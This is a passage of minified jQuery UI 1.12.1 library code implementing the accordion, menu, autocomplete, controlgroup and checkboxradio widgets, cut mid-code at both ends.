0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check 